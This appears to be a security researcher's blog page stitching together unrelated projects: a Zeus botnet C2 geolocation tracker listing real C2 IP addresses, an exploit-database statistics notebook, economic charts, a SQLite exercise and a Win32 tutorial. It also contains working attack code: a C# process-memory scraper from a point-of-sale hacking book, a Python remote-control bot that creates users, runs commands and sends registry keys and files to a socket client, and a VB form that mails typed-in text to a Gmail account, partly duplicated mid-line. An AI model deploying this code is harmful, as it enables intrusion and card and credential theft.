Author: Vitali Kremez


Data Source: (1) zeustracker.abuse.ch (2) cybercrime-tracker.net Language: Python, Regular Expressions, SQLite, JavaScript, HTML API: Google Maps Geocoding API, IP-API JSON API, plotly We see the largest number of ZeusC2 in the first quarter of 2015. *Creates a SQL table with 2,690 Zeus Command-and-Control servers and visualizes the database via Google Maps Geocoding API. Goal: Obtain geographical location coordinates of current and historical Zeus servers and visualize them on the Google Map. Method of Operation: *Creates SQL database "ZeusC2Tracker.sqlite" with columns mdate, url, ip, rtype, rsource; *Converts Zeus hostnames to cities using ip-api.com JSON API; *Obtains lat/long values using GeoCode API, and stores values in another SQL database "geodata.sqlite"; *Maps the data from "geodata.sqlite" to Javascript file "where.js"; *Creates viewable Google-mapped values in "where.html" that point to "where.js".
Usage:

1) Run Zeusloader.py to create monolithic "ZeusC2Tracker.sqlite" database with columns mdate, url, ip, rtype, rsource; (2) Run ZeusHostConverter.py to convert hostnames to cities using /ip-api.com JSON API and post data to new"where.data" file; (3) Run Geoload.py to parse "where.data", obtain lat/long values using GeoCode API, and store values in SQL database "geodata.sqlite"; (4) Run Geodump.py to map the data from "geodata.sqlite" to new Javascript file "where.js"; and (5) View the Google-mapped values in "where.html" that point to "where.js". Example of SQL query "SELECT * From ZeusC2Tracker;" in Terminal:
Here are some interesting findings based on this SQL ZeusC2Tracker database of 2,690 ZeusC2's:
(1) We have 90 .ru [Russian] domains associated with ZeusC2's. (2) We have 6 domains that contain string "bank" associated with ZeusC2's. (3) We have 1,442 default Zeus installs associated with ZeusC2. They are identified by default control panel path "/cp.php?m=login". (4) We have 16 TOR [onion] domains associated with ZeusC2's. (5) We have 1,092 .com domains associated with ZeusC2's. (6) We have 35 .ua [Ukrainian] domains associated with ZeusC2's. (7) We have 5 .cc [Cocos (Keeling) Islands - often used by carding community] domains associated with ZeusC2's. (8) We have 28 .su [Soviet Union] domains associated with ZeusC2's. (9) We have 2 .gov [1 - Colombian, 1- Turkish] domains associated with ZeusC2's. (10) We have 3 most popular IPs 199.192.231.250 [26 domains], 198.1.80.203 [21 domains], 162.144.127.104 [16 domains] associated with with ZeusC2's.
4 Comments
Author: Vitali Kremez

This iPython notebook creates and explores a SQL database of all known public exploits. Source: https://raw.githubusercontent.com/offensive-security/exploit-database/master/files.csv

PHP has the largest number of exploits in the SQL database. Function: (1) Creates and queries the SQL database with approx. 40,000 rows and 9 columns of public exploits; (2) Creates a graph "Number of remote exploits by platform"; [1] Windows OS has 3,340 remote exploits, the largest number of remote exploits in the SQL database. [2] Linux OS has 825 remote exploits, the second largest number in the database (3) Creates a graph "Number of webapps exploits by platform"; [1] We have approx. 17,335 of PHP webapp exploits, the largest number of webapp exploits in the SQL database. [2] We have only 1,498 asp webapp exploits, the second largest number in the database. (4) Creates a graph "Number of local exploits by platform"; [1] We have 1,561 of local Windows exploits, the largest number of local exploits in the SQL database. [2] We have only 819 Linux local exploits, the second largest number in the database. (5) Creates a graph "Number of Denial- of-Service (DOS) exploits by platform"; [1] We have 2,845 of DOS Windows exploits, the largest number of DOS exploits in the SQL database. [2] We have only 603 Linux DOS exploits, the second largest number in the database. (6) Creates a graph "Number of exploits by platform"; [1] We have approx. 17,590 of PHP exploits, the largest number of exploits in the SQL database. [2] We have only 603 Linux exploits, the second largest number in the database. (7) Queries the SQL database for Windows exploits; We have 7,921 Windows exploits in the database. (8) Creates a graph "Number of exploits by date"; We have the largest number of exploits developed in 2010 among other years. Windows has the largest number of DOS exploits among other platforms.
Inspired by Bryan Downing's "QuantsLab HFT"


This Python iNotebook analyzes and visualizes most important U.S. economic indices using Matlab. Data Source: St.Louis Fed FRED Economic Research Here are the analyzed indices: # [1] U.S. Gross Domestic Product from 1948-2015 # [2] U.S. New Orders Nondefense Capital Goods Excluding Aircraft Index # [3] U.S. ISM Manufacturing PMI Composite Index # [4] U.S. Industrial Production Mining Index # [5] U.S. Industrial Production Business Equipment Index # [6] U.S. Continued Claims Insured Unemployment Index # [7] U.S. New Private Housing Units Authorized by Building Permits Index # [8] U.S. Industrial Production Materials Index Website: https://vitali-fusion.herokuapp.com/
Courtesy of Derek Eder [https://github.com/derekeder/FusionTable-Map-Template-Heroku] Source: Slava Gomzin on "Hacking Point of Sale"
I. Loading Data from Memory a/k/a Process Memory Loader using System; using System.Collections.Generic; using System.Text; using System.Diagnostics; using System.Threading; using System.Runtime.InteropServices; namespace HackingPOS.Scrapers.MemoryScraper { public class ProcessMemoryLoader { private Process process = null; private IntPtr processHandler = IntPtr.Zero; const uint PROCESS_VM_READ = 0x0010; const uint PROCESS_VM_OPERATION = 0x0008; const uint PROCESS_VM_WRITE = 0x0020; [DllImport("kernel32.dll")] public static extern IntPtr OpenProcess(UInt32 dwDesiredAccess, Int32 bInheritHandle, UInt32 dwProcessId); [DllImport("kernel32.dll")] public static extern Int32 CloseHandle(IntPtr hObject); [DllImport("kernel32.dll")] public static extern Int32 ReadProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, [In, Out] byte[] buffer, UInt32 size, out IntPtr lpNumberOfBytesRead); public ProcessMemoryLoader() { } public void OpenProcess(Process process) { this.process = process; processHandler = OpenProcess(PROCESS_VM_READ | PROCESS_VM_OPERATION | PROCESS_VM_WRITE, 1, (uint)process.Id); } public void CloseProcess() { try { CloseHandle(processHandler); } catch { } } public byte[] LoadMemory(IntPtr MemoryAddress, uint bytesToRead, out int bytesRead) { byte[] buffer = new byte[bytesToRead]; IntPtr ptrBytesRead; Int32 res = ReadProcessMemory(processHandler, MemoryAddress, buffer, bytesToRead, out ptrBytesRead); bytesRead = ptrBytesRead.ToInt32(); return buffer; } } # Solution for Python for Security Professionals on Cybrary
# InfoMiner a/k/a Bot -> Server Connector # I. Server Python Program That Binds To Localhost:12345 import subprocess, socket, time, struct from _winreg import * def recv_data(sock): data_len, = struct.unpack("!I",sock.recv(4)) return sock.recv(data_len) def send_data(sock,data): data_len = len(data) sock.send(struct.pack("!I",data_len)) sock.send(data) return def create_user(name,pwd): subprocess.Popen("net user /add " + name + " " + pwd) return def delete_user(name): subprocess.Popen("net user /del " + name) return def download_registry_key(root, path, sock): subkey_list = list() value_dict = dict() root_dict = { "HKEY_CLASSES_ROOT":HKEY_CLASSES_ROOT , "HKEY_CURRENT_USER":HKEY_CURRENT_USER , "HKEY_LOCAL_MACHINE":HKEY_LOCAL_MACHINE , "HKEY_USERS":HKEY_USERS , "HKEY_CURRENT_CONFIG":HKEY_CURRENT_CONFIG} if root in root_dict: root = root_dict[root] else: print "INVALID ROOT KEY" return key_handle = CreateKey(root, path) subkeys,values,lastmodified = QueryInfoKey(key_handle) for i in range(subkeys): subkey_list.append(EnumKey(key_handle,i)) for i in range(values): key,value,last_mod = EnumValue(key_handle,i) value_dict[key] = value send_data(sock,"====================SUBKEYS====================") print "SENT" for i in subkey_list: send_data(sock,i) send_data(sock,"\n\n=====================VALUES====================") print "SENT" for i in value_dict: send_data(sock,i + " : " + str(value_dict[i])) send_data(sock,"DATA_COMPLETE") return def download_file(file_name,sock): f = file(file_name, "r") send_data(sock,f.read()) return def gather_information(log_name,sock): ''' Accounts (Password and account policy data) File (Indicates shared files or folders which are in use) localgroup(list of groups on a machine) session(Display information about sessions on a machine) share (lists all shares from the machine) user (lists users) view (list known computers in the domain) ''' cmd_list = ["net accounts", "net file", "net localgroup", "net session", "net share", "net user", "net view"] f = open(log_name, "w") for cmd in cmd_list: subprocess.Popen(cmd, 0, None, None, f) f.close() download_file(log_name,sock) return def execute_command(cmd): try: running_command = subprocess.Popen(cmd) except WindowsError: running_command = subprocess.Popen(cmd + ".com") subprocess.terminate(running_command) return def get_data(sock, str_to_send): send_data(sock, str_to_send) return recv_data(sock) def main(): listen_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) listen_sock.bind(('',12345)) listen_sock.listen(1) client_sock, client_data = listen_sock.accept() while True: cmd = get_data(client_sock, "COMMAND: ") if cmd == "CU": name = get_data(client_sock,"name: ") pwd = get_data(client_sock,"Password: ") create_user(name, pwd) elif cmd == "DU": name = get_data(client_sock,"Username: ") delete_user(name) elif cmd == "DRK": root = get_data(client_sock,"Root: ") path = get_data(client_sock,"Path: ") download_registry_key(root,path,client_sock) elif cmd == "DF": name = get_data(client_sock,"Filename: ") download_file(name) elif cmd == "GI": name = get_data(client_sock,"Log Name: ") gather_information(name,client_sock) elif cmd == "EC": cmd = get_data(client_sock,"Command to execute: ") execute_command(cmd) return main() #This is my solution for University of Michigan's challenge on Python CRUD (Create, Read, Update, #Delete) SQL Database
import sqlite3 conn = sqlite3.connect('emaildb.sqlite') cur = conn.cursor() cur.execute('''DROP TABLE IF EXISTS Counts''') cur.execute('''CREATE TABLE Counts (org TEXT, count INTEGER)''') fname = raw_input('Enter file name: ') if ( len(fname) < 1 ) : fname = 'mbox-short.txt' fh = open(fname) for line in fh: if not line.startswith('From: ') : continue pieces = line.split() email = pieces[1] oemail = email.split('@') cemail = oemail[1] print(cemail) cur.execute('SELECT count FROM Counts WHERE org = ? ', (cemail, )) row = cur.fetchone() if row is None: cur.execute('''INSERT INTO Counts (org, count) VALUES ( ?, 1 )''', ( cemail, ) ) else : cur.execute('UPDATE Counts SET count=count+1 WHERE org = ?', (cemail, )) # This statement commits outstanding changes to disk each # time through the loop - the program can be made faster # by moving the commit so it runs only after the loop completes conn.commit() # https://www.sqlite.org/lang_select.html sqlstr = 'SELECT org, count FROM Counts ORDER BY count DESC LIMIT 10' print "Counts:" for row in cur.execute(sqlstr) : print str(row[0]), row[1] cur.close() Imports System.Net.Mail
Public Class Form1 Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load End Sub Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click Dim MyMailMessage As New MailMessage() Try MyMailMessage.From = New MailAddress(Imports System.Net.Mail Public Class Form1 Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load End Sub Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click Dim MyMailMessage As New MailMessage() Try MyMailMessage.From = New MailAddress(GMAIL ACCOUNT) MyMailMessage.To.Add(GMAIL ACCOUNT) MyMailMessage.Subject = "_______" MyMailMessage.Body = "______ " & TextBox1.Text & "_______" & TextBox2.Text Dim SMTP As New SmtpClient("smtp.gmail.com") SMTP.Port = 587 SMTP.EnableSsl = True SMTP.Credentials = New System.Net.NetworkCredential(GMAIL ACCOUNT, GMAIL PASSWORD) SMTP.Send(MyMailMessage) Catch ex As Exception End Try End Sub End Class // https://msdn.microsoft.com/en-us/library/windows/desktop/ff381409(v=vs.85).aspx // Lesson I by Vitali Kremez #include <windows.h>
#include <stdlib.h> #include <string.h> #include <tchar.h> // Just as every C application and C++ application must have a main function as its starting point, every Win32-based application must have a WinMain function. WinMain has the following syntax. int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow); // In addition to the WinMain function, every Windows desktop application must also have a window-procedure function. This function is typically named WndProc. WndProc has the following syntax. LRESULT CALLBACK WndProc(HWND, UINT, WPARAM, LPARAM); // TO ADD FUNCTIONALITY TO THE WINMAIN FUNCTION // 1. In the WinMain function, create a window class structure of type WNDCLASSEX.This structure contains information about the window, for example, the application icon, the background color of the window, the name to display in the title bar, the name of the window procedure function, and so on.The following example shows a typical WNDCLASSEX structure. WNDCLASSEX wcex; wcex.cbSize = sizeof(WNDCLASSEX); wcex.style = CS_HREDRAW | CS_VREDRAW; wcex.lpfnWndProc = WndProc; wcex.cbClsExtra = 0; wcex.cbWndExtra = 0; wcex.hInstance = hInstance; wcex.hIcon = LoadIcon(hInstance, MAKEINTRESOURCE(IDI_APPLICATION)); wcex.hCursor = LoadCursor(NULL, IDC_ARROW); wcex.hbrBackground = (HBRUSH)(COLOR_WINDOW + 1); wcex.lpszMenuName = NULL; wcex.lpszClassName = szWindowClass; wcex.hIconSm = LoadIcon(wcex.hInstance, MAKEINTRESOURCE(IDI_APPLICATION)); // For information about the fields of this structure, see WNDCLASSEX. // 2. Now that you have created a window class, you must register it.Use the RegisterClassEx function and pass the window class structure as an argument. if (!RegisterClassEx(&wcex)) { MessageBox(NULL, _T("Call to RegisterClassEx failed!"), _T("Win32 Guided Tour"), NULL); return 1; } |
AuthorVitali Kremez Archives
January 2016
Categories |
 RSS Feed
RSS Feed
